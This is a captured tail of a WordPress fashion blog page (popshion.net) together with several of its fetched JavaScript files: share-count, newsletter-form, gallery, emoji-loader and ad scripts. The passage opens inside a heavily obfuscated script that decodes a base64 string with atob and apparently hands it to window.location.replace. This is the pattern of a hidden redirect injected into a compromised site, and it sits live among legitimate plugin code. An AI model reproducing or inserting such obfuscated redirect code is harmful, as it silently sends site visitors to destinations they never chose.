_0x575f83(_0x429f91,_0x3a1e8a,_0x200350,_0x15b69e,_0x35dff5){return _0x162749(_0x429f91-a13735_0x22e3b0._0x58ba7e,_0x3a1e8a-a13735_0x22e3b0._0x52710d,_0x200350-a13735_0x22e3b0._0x430448,_0x429f91,_0x3a1e8a- -a13735_0x22e3b0._0x22ef84);}if(_0x15f29[_0x575f83(a13735_0x26ce59._0x1a6851,a13735_0x26ce59._0x5b76ee,a13735_0x26ce59._0x15ff4d,a13735_0x26ce59._0x373b71,a13735_0x26ce59._0x217d87)](_0x12ad18[_0x575f83(a13735_0x26ce59._0x12fcf5,a13735_0x26ce59._0x4016ea,a13735_0x26ce59._0xb3a678,a13735_0x26ce59._0x51165a,a13735_0x26ce59._0xb3a678)],-0x61c*0x1+0x2195*-0x1+0x1*0x27c1))_0x601a34+=_0x12ad18[_0x575f83(a13735_0x26ce59._0x1d4ec0,a13735_0x26ce59._0x58a808,a13735_0x26ce59._0x48c784,a13735_0x26ce59._0x338c5f,a13735_0x26ce59._0x57a4e0)];});continue;case'1':if(!_0x601a34[_0x99d77c(a13735_0x2d3a35._0x181cec,a13735_0x2d3a35._0x4a92d0,a13735_0x2d3a35._0x563901,a13735_0x2d3a35._0x331c66,a13735_0x2d3a35._0x3df9f0)+'h'])return;continue;case'2':_0x601a34=_0x3febfb[_0x10c459(-a13735_0x2d3a35._0x5c6232,-a13735_0x2d3a35._0x1ddc0c,-a13735_0x2d3a35._0x1d40c9,a13735_0x2d3a35._0xfcb4d1,-a13735_0x2d3a35._0x393259)](atob,_0x601a34);continue;case'3':var _0x15f29={'xZyYE':function(_0x4871c8,_0x1c13e9){function _0x214430(_0x4d4467,_0x556cb0,_0x4ffd8b,_0x46eb05,_0x52c551){return _0x573186(_0x4ffd8b-a13735_0x4d8389._0x5cffd7,_0x556cb0-a13735_0x4d8389._0xb0365e,_0x52c551,_0x46eb05-a13735_0x4d8389._0x4714b8,_0x52c551-a13735_0x4d8389._0x359e74);}return _0x3febfb[_0x214430(a13735_0x4025ad._0x188607,a13735_0x4025ad._0xfabc3e,a13735_0x4025ad._0x1a4e4d,a13735_0x4025ad._0x2e847d,a13735_0x4025ad._0x254ca7)](_0x4871c8,_0x1c13e9);}};continue;case'4':window[_0x162749(a13735_0x2d3a35._0x3f9ef6,a13735_0x2d3a35._0x2b422b,a13735_0x2d3a35._0x6e0cc2,a13735_0x2d3a35._0x12ad16,a13735_0x2d3a35._0x2b903a)+_0x573186(-a13735_0x2d3a35._0x49c031,-a13735_0x2d3a35._0x5c4df1,a13735_0x2d3a35._0x8f23b3,-a13735_0x2d3a35._0x4b0f30,-a13735_0x2d3a35._0x28a311)][_0x99d77c(a13735_0x2d3a35._0x30fb00,a13735_0x2d3a35._0x8f23b3,a13735_0x2d3a35._0x54b8c9,a13735_0x2d3a35._0x89053a,a13735_0x2d3a35._0x22967f)+'ce'](_0x601a34);continue;case'5':var _0x601a34='';continue;}break;}});});}));</script><script type="text/javascript" id="bmc_js-js-extra">
/* <![CDATA[ */
var wp_data = {"ajax_url":"https://popshion.net/wp-admin/admin-ajax.php"};
//# sourceURL=bmc_js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/79eb56fc-78dc-4060-a569-5adc32631a59.js" id="bmc_js-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/db3627d9-fbbc-4fd3-9721-31e9ed918d7a.js" id="powerkit-basic-elements-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/044d7599-80ac-4cf1-a5bb-dbeda795e1bc.js" id="justifiedgallery-js"></script><script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/e8acb06c-db95-4f19-8b21-ce568d43e8b2.js" id="powerkit-justified-gallery-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/4b9d79b1-7009-4fbd-9a3a-7ab998bfd424.js" id="imagesloaded-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/4e8ee255-1194-4678-bcfb-21e153b0f96b.js" id="glightbox-js"></script><script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/7e795868-cb77-4970-89a0-fcdcfa4f5ed3.js" id="powerkit-lightbox-js"></script><script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https://popshion.net/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/5518c08e-2d16-4ceb-a1b0-272183001bcb.js" id="powerkit-opt-in-forms-js"></script><script type="text/javascript" async="async" defer="defer" src="https://hb.wpmucdn.com/popshion.net/636be981-746e-4b41-9cd7-70f27160982c.js" id="powerkit-pinterest-js"></script><script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img,.widget-wrap .gallery-item img,.post-media img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts,.post-archive","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/94c6941f-9116-4c5b-abe5-14c1aa9e481e.js" id="powerkit-pin-it-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/8ff4bebc-ed70-40da-8d29-3f3384ea70a2.js" id="powerkit-scroll-to-top-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/dab65d02-7f22-4088-8085-343539602390.js" id="powerkit-share-buttons-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/5efa5e82-2308-4545-ad55-03158d191b75.js" id="flickity-js"></script><script type="text/javascript" id="powerkit-table-of-contents-js-extra">
/* <![CDATA[ */
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
//# sourceURL=powerkit-table-of-contents-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/095638a3-eb17-4b56-886a-8d889b08414e.js" id="powerkit-table-of-contents-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/b448505b-36d2-4f61-a997-2df9e5e8ba84.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/691c5138-d2c7-4bd6-9572-54eb650df702.js" id="owl-carousel-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/306f44b4-5349-4531-9941-746e91d6e563.js" id="colcade-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/15e97771-83bc-4bfa-afaf-bb0b593c0e13.js" id="object-fit-images-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/b1ac5fb4-e6fc-484d-b3b9-9944a7e82811.js" id="jarallax-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/d7df8eaf-1900-493a-b842-3eceaec2f06b.js" id="jarallax-video-js"></script><script type="text/javascript" id="csco-scripts-js-extra">
/* <![CDATA[ */
var translation = {"next":"Next","previous":"Previous","close":"Close","loading":"Loading"};
var csco_ajax_nextpost = {"type":"ajax_restapi","not_in":[7380],"next_post":"7652","current_user":"0","nonce":"23b0417fca","rest_url":"https://popshion.net/wp-json/csco/v1/more-nextpost","url":"https://popshion.net/wp-admin/admin-ajax.php"};
var csco_mega_menu = {"rest_url":"https://popshion.net/wp-json/csco/v1/menu-posts"};
//# sourceURL=csco-scripts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/a5c60508-04e9-4164-aa71-f13662d9fcc4.js" id="csco-scripts-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/5c6e741e-8dce-4da0-9342-61acf493ee29.js" id="tiled-gallery-js"></script><script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/b399945d-98dd-4077-b107-00eaba5683bb.js" id="smush-lazy-load-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/a843c549-6adf-4468-b19d-4f81e1a9abc9.js" id="csco-legacy-features-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"178453585\",\"post\":\"7380\",\"tz\":\"0\",\"srv\":\"popshion.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "178453585", "7380" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/9926c098-8161-46fe-9023-881d4525ff21.js" id="jetpack-stats-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/4318c317-6958-497b-b5c8-9b7612b7f749.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/53b3cc4a-9da8-4488-b5e2-68b58f7a5fcd.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/c8c209ce-7192-42d4-aa4e-dfb0800bbad6.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/2cc7b04d-975d-40a5-bc30-77c4f007153e.js" id="jetpack-responsive-videos-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/dcd90e2b-ed91-4895-8975-8c57a58b4706.js" id="canvas-block-posts-script-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://popshion.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://popshion.net/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script><script type="text/javascript" id="wphb-delayed-styles-js">
			(function () {
				const events = ["keydown", "mousemove", "wheel", "touchmove", "touchstart", "touchend"];
				function wphb_load_delayed_stylesheets() {
					document.querySelectorAll("link[data-wphbdelayedstyle]").forEach(function (element) {
						element.setAttribute("href", element.getAttribute("data-wphbdelayedstyle"));
					}),
						 events.forEach(function (event) {
						  window.removeEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
						});
				}
			   events.forEach(function (event) {
				window.addEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
			  });
			})();
		</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/1fb82e2c-7a89-4fd6-8cdb-0ec2a22370a2.js
body_size: 57
content:
/**handles:gridable**/
(e=>{var n=function(){};n.prototype.cleanup=function(n){(n=void 0!==n?n:e("body")).find(".gridable--col").each(function(n,i){var i=e(i);""===i.text().trim()&&0===i.find("img, video, input, textarea, [class]").length&&i.addClass("is-empty")})},window.Gridable=new n,e(window).on("load",function(){window.Gridable.cleanup()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/5518c08e-2d16-4ceb-a1b0-272183001bcb.js
body_size: 302
content:
/**handles:powerkit-opt-in-forms**/
(t=>{t(document).on("submit",".pk-subscribe-form-wrap form",function(a){var r=t(this),e=t(r).closest(".pk-subscribe-form-wrap"),p,n;if("custom"===(e.data("service")||"mailchimp"))return n=t(e).find('input[name="pk-privacy"]'),!(0<t(n).length&&!t(n).prop("checked")&&(a.preventDefault(),t(n).parent().after('<p class="pk-alert pk-alert-warning">'+window.opt_in.warning_privacy+"</p>"),1));t(e).find(".pk-alert").remove();var n=t(e).find('input[name="pk-privacy"]');return 0<t(n).length&&!t(n).prop("checked")?t(n).parent().after('<p class="pk-alert pk-alert-warning">'+window.opt_in.warning_privacy+"</p>"):t(r).hasClass("pk-loading")||t.ajax({type:"POST",url:window.opt_in.ajax_url+"?action=powerkit_subscription",data:t(r).serialize(),beforeSend:function(){t(r).addClass("pk-loading")},success:function(a){t(r).removeClass("pk-loading"),a.success?t(r).after('<p class="pk-alert pk-alert-success">'+a.data+"</p>"):t(r).after('<p class="pk-alert pk-alert-warning">'+a.data+"</p>")},error:function(){t(r).after('<p class="pk-alert pk-alert-warning">Error server!</p>'),t(r).removeClass("pk-loading")}}),!1})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/db3627d9-fbbc-4fd3-9721-31e9ed918d7a.js
body_size: 157
content:
/**handles:powerkit-basic-elements**/
(s=>{s(document).ready(function(){s(document).on("click",".pk-alert .pk-close",function(){s(this).closest(".pk-alert").remove()}),s(".pk-tab-pane").removeClass("pk-fade"),s(document).on("click",".pk-tabs .pk-nav-item .pk-nav-link",function(){return s(this).parent().siblings().find(".pk-active").removeClass("pk-active"),s(this).addClass("pk-active"),s(this).closest(".pk-tabs").find(".pk-tab-pane").removeClass("pk-show pk-active"),s(this).closest(".pk-tabs").find(".pk-tab-content").find(s(this).attr("href")).addClass("pk-show pk-active"),!1}),s(document).on("click",'.pk-card a[data-toggle="collapse"]',function(){return 0<s(this).closest(".pk-collapsibles").length&&(s(this).closest(".pk-card").siblings().removeClass("expanded"),s(this).closest(".pk-card").siblings().find(".pk-collapse").slideUp()),s(this).closest(".pk-card").toggleClass("expanded").find(s(this).attr("href")).slideToggle(),!1})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/79eb56fc-78dc-4060-a569-5adc32631a59.js
body_size: 153
content:
/**handles:bmc_js**/
(r=>{r(document).on("submit",".mailchimp-subscription",function(a){var e=r(this);return r(e).hasClass("bmc-loading")||r.ajax({type:"POST",url:window.wp_data.ajax_url+"?action=bmc_mailchimp_adduser",data:r(e).serialize(),beforeSend:function(){r(e).find(".bmc-alert").remove(),r(e).addClass("bmc-loading")},success:function(a){r(e).removeClass("bmc-loading"),a.success?r(e).append('<p class="bmc-alert alert alert-success">'+a.data+"</p>"):r(e).append('<p class="bmc-alert alert alert-warning">'+a.data+"</p>")},error:function(){r(e).append('<p class="alert alert-warning">Error server!</p>'),r(e).removeClass("bmc-loading")}}),!1})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/dcd90e2b-ed91-4895-8975-8c57a58b4706.js
body_size: 16
content:
/**handles:canvas-block-posts-script**/
(o=>{function c(){o(".cnvs-block-posts-layout-masonry:not(.cnvs-block-posts-layout-masonry-colcade-ready)").addClass("cnvs-block-posts-layout-masonry-colcade-ready").each(function(){new Colcade(this,{columns:".cnvs-block-post-grid-col",items:".cnvs-block-post-grid-item"})})}o(document).ready(function(){c(),o(document.body).on("post-load",function(){c()})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/654f5fb9-3465-4dca-ab31-41a8af9d6a0a.js
body_size: 65123
content:
/**handles:csco_adsense**/
!function(L){var n,B,W="function"==typeof Object.create?Object.create:function(n){function t(){}return t.prototype=n,new t},F="function"==typeof Object.defineProperties?Object.defineProperty:function(n,t,e){return n!=Array.prototype&&n!=Object.prototype&&(n[t]=e.value),n};function V(n){n=["object"==typeof globalThis&&globalThis,n,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<n.length;++t){var e=n[t];if(e&&e.Math==Math)return e}throw Error("Cannot find global object")}var z=V(this),q="function"==typeof Symbol&&"symbol"==typeof Symbol("x"),_={},D={},n,J;function b(n,t,e){if(!e||null!=n)return null!=(e=D[t])&&void 0!==(e=n[e])?e:n[t]}function t(n,t,e){if(t)n:{for(var r=n.split("."),l=(n=1===r.length,r[0]),o,o=(!n&&l in _?_:z),l=0;l<r.length-1;l++){var i=r[l];if(!(i in o))break n;o=o[i]}r=r[r.length-1],null!=(t=t(e=q&&"es6"===e?o[r]:null))&&(n?F(_,r,{configurable:!0,writable:!0,value:t}):t!==e&&(void 0===D[r]&&(n=1e9*Math.random()>>>0,D[r]=q?z.Symbol(r):"$jscp$"+n+"$"+r),F(o,D[r],{configurable:!0,writable:!0,value:t})))}}if(q&&"function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{n:{var U={a:!0},H={};try{H.__proto__=U,J=H.a;break n}catch(n){}J=!1}n=J?function(n,t){if(n.__proto__=t,n.__proto__!==t)throw new TypeError(n+" is not extensible");return n}:null}var X=n;function e(n,t){if(n.prototype=W(t.prototype),n.prototype.constructor=n,X)X(n,t);else for(var e in t){var r;"prototype"!=e&&(Object.defineProperties?(r=Object.getOwnPropertyDescriptor(t,e))&&Object.defineProperty(n,e,r):n[e]=t[e])}n.Tc=t.prototype}function G(n){var t=0;return function(){return t<n.length?{done:!1,value:n[t++]}:{done:!0}}}function y(n){var t=void 0!==_.Symbol&&b(_.Symbol,"iterator")&&n[b(_.Symbol,"iterator")];if(t)return t.call(n);if("number"==typeof n.length)return{next:G(n)};throw Error(String(n)+" is not an iterable or ArrayLike")}function g(n){if(!(n instanceof Array)){n=y(n);for(var t,e=[];!(t=n.next()).done;)e.push(t.value);n=e}return n}function Z(n){return Y(n,n)}function Y(n,t){return n.raw=t,Object.freeze&&(Object.freeze(n),Object.freeze(t)),n}function Q(n,t){return Object.prototype.hasOwnProperty.call(n,t)}var K=q&&"function"==typeof b(Object,"assign")?b(Object,"assign"):function(n,t){if(null==n)throw new TypeError("No nullish arg");n=Object(n);for(var e=1;e<arguments.length;e++){var r=arguments[e];if(r)for(var l in r)Q(r,l)&&(n[l]=r[l])}return n};function $(){this.B=!1,this.i=null,this.l=void 0,this.g=1,this.F=this.C=0,this.u=null}function nn(n){if(n.B)throw new TypeError("Generator is already running");n.B=!0}function tn(n,t){n.u={exception:t,Ub:!0},n.g=n.C||n.F}function en(n,t,e){return n.g=e,{value:t}}function rn(n){n.C=0;var t=n.u.exception;return n.u=null,t}function ln(n){this.g=new $,this.i=n}function on(n,t){nn(n.g);var e=n.g.i;return e?un(n,"return"in e?e.return:function(n){return{value:n,done:!0}},t,n.g.return):(n.g.return(t),an(n))}function un(t,n,e,r){try{var l=n.call(t.g.i,e);if(!(l instanceof Object))throw new TypeError("Iterator result "+l+" is not an object");if(!l.done)return t.g.B=!1,l;var o=l.value}catch(n){return t.g.i=null,tn(t.g,n),an(t)}return t.g.i=null,r.call(t.g,o),an(t)}function an(t){for(;t.g.g;)try{var n=t.i(t.g);if(n)return t.g.B=!1,{value:n.value,done:!1}}catch(n){t.g.l=void 0,tn(t.g,n)}if(t.g.B=!1,t.g.u){if(n=t.g.u,t.g.u=null,n.Ub)throw n.exception;return{value:n.return,done:!0}}return{value:void 0,done:!0}}function cn(t){this.next=function(n){return nn(t.g),n=t.g.i?un(t,t.g.i.next,n,t.g.D):(t.g.D(n),an(t))},this.throw=function(n){return nn(t.g),n=t.g.i?un(t,t.g.i.throw,n,t.g.D):(tn(t.g,n),an(t))},this.return=function(n){return on(t,n)},this[b(_.Symbol,"iterator")]=function(){return this}}function sn(l){function o(n){return l.next(n)}function i(n){return l.throw(n)}return new _.Promise(function(t,e){function r(n){n.done?t(n.value):_.Promise.resolve(n.value).then(o,i).then(r,e)}r(l.next())})}function fn(n){return sn(new cn(new ln(n)))}function gn(){for(var n=Number(this),t=[],e=n;e<arguments.length;e++)t[e-n]=arguments[e];return t}function dn(n){return(n={next:n})[b(_.Symbol,"iterator")]=function(){return this},n}function hn(n,t,e){if(null==n)throw new TypeError("The 'this' value for String.prototype."+e+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+e+" must not be a regular expression");return n+""}function pn(t,e){t instanceof String&&(t+="");var r=0,l=!1,n={next:function(){var n;return!l&&r<t.length?(n=r++,{value:e(n,t[n]),done:!1}):{done:l=!0,value:void 0}}};return n[b(_.Symbol,"iterator")]=function(){return n},n}t("Object.assign",function(n){return n||K},"es6"),$.prototype.D=function(n){this.l=n},$.prototype.return=function(n){this.u={return:n},this.g=this.F},t("globalThis",function(n){return n||z},"es_2020"),t("Symbol",function(n){function t(n){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(r+(n||"")+"_"+l++,n)}function e(n,t){this.g=n,F(this,"description",{configurable:!0,writable:!0,value:t})}if(n)return n;e.prototype.toString=function(){return this.g};var r="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",l=0;return t},"es6"),t("Symbol.iterator",function(n){return n||(n=(0,_.Symbol)("Symbol.iterator"),F(Array.prototype,n,{configurable:!0,writable:!0,value:function(){return dn(G(this))}})),n},"es6"),t("Promise",function(n){function u(n){this.g=0,this.l=void 0,this.i=[],this.D=!1;var t=this.u();try{n(t.resolve,t.reject)}catch(n){t.reject(n)}}function t(){this.g=null}function a(t){return t instanceof u?t:new u(function(n){n(t)})}if(n)return n;t.prototype.i=function(n){var t;null==this.g&&(this.g=[],(t=this).l(function(){t.B()})),this.g.push(n)};var e=z.setTimeout,l=(t.prototype.l=function(n){e(n,0)},t.prototype.B=function(){for(;this.g&&this.g.length;){var n=this.g;this.g=[];for(var t=0;t<n.length;++t){var e=n[t];n[t]=null;try{e()}catch(n){this.u(n)}}}this.g=null},t.prototype.u=function(n){this.l(function(){throw n})},u.prototype.u=function(){function n(t){return function(n){r||(r=!0,t.call(e,n))}}var e=this,r=!1;return{resolve:n(this.ea),reject:n(this.B)}},u.prototype.ea=function(n){if(n===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(n instanceof u)this.ka(n);else{n:switch(typeof n){case"object":var t=null!=n;break;case"function":t=!0;break;default:t=!1}t?this.da(n):this.C(n)}},u.prototype.da=function(n){var t=void 0;try{t=n.then}catch(n){return void this.B(n)}"function"==typeof t?this.oa(t,n):this.C(n)},u.prototype.B=function(n){this.F(2,n)},u.prototype.C=function(n){this.F(1,n)},u.prototype.F=function(n,t){if(0!=this.g)throw Error("Cannot settle("+n+", "+t+"): Promise already settled in state"+this.g);this.g=n,this.l=t,2===this.g&&this.ja(),this.M()},u.prototype.ja=function(){var t=this;e(function(){var n;t.X()&&void 0!==(n=z.console)&&n.error(t.l)},1)},u.prototype.X=function(){var n,t,e;return!this.D&&(n=z.CustomEvent,t=z.Event,void 0===(e=z.dispatchEvent)||("function"==typeof n?n=new n("unhandledrejection",{cancelable:!0}):"function"==typeof t?n=new t("unhandledrejection",{cancelable:!0}):(n=z.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,n),n.promise=this,n.reason=this.l,e(n)))},u.prototype.M=function(){if(null!=this.i){for(var n=0;n<this.i.length;++n)l.i(this.i[n]);this.i=null}},new t);return u.prototype.ka=function(n){var t=this.u();n.qa(t.resolve,t.reject)},u.prototype.oa=function(n,t){var e=this.u();try{n.call(t,e.resolve,e.reject)}catch(n){e.reject(n)}},u.prototype.then=function(n,t){function e(t,n){return"function"==typeof t?function(n){try{r(t(n))}catch(n){l(n)}}:n}var r,l,o=new u(function(n,t){r=n,l=t});return this.qa(e(n,r),e(t,l)),o},u.prototype.catch=function(n){return this.then(void 0,n)},u.prototype.qa=function(n,t){function e(){switch(r.g){case 1:n(r.l);break;case 